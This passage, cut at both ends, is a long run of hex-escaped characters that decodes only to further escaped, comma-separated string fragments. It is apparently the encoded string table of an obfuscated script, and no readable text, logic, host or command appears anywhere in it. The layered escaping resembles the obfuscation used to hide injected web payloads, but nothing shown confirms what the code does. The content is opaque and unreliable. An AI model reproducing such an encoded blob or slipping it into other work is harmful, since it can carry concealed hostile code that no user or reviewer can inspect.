x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c